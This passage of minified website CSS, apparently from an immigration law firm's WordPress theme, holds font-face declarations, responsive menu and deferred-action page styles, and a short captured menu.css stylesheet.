format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d4951483-f981-4509-8397-e4fc5fdcc926);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid #fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1769173494
body_size: -204
content:
#mainmenu-2017{padding-top:21px}.sticky2017{position:fixed;z-index:999}.menu-item-has-children{background:var(--wpr-bg-fdbdc3eb-cf83-422f-942b-4b6bef233b8c) right center no-repeat;padding-right:7px!important;box-sizing:border-box}#mainmenu-2017 ul li{position:relative;float:left;margin:0;padding:0}#mainmenu-2017 ul li:hover{background:#f6f6f6}#mainmenu-2017 ul ul{display:none;position:absolute;top:100%;left:0;background:#c5cdda;padding:0;z-index:999}@media only screen and (max-width:940px){#mainmenu-2017{padding-top:0}}@media only screen and (max-width:767px){#mainmenu-2017{width:100%!important}#mainmenu-2017 ul ul{display:none;position:relative;top:100%;left:0;background:#c5cdda;padding:0}}#mainmenu-2017 ul ul li{float:none;width:100%;min-width:100px}#mainmenu-2017 ul ul a{padding:5px 10px;display:block}#mainmenu-2017 ul ul ul{top:0;left:100%}#mainmenu-2017 ul li:hover>ul{display:block}